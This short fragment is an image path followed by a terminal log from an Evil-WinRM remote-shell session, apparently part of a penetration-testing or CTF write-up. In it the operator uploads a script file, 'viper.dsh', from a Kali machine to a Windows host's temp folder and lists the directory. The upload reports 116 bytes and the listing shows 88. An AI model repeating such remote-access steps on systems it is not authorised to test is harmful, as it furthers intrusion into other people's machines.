 *Evil-WinRM* PS C:\temp> upload /home/kali/viper.dsh
Info: Uploading /home/kali/viper.dsh to C:\temp\viper.dsh
Data: 116 bytes of 116 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/20/2021 12:11 PM 88 viper.dsh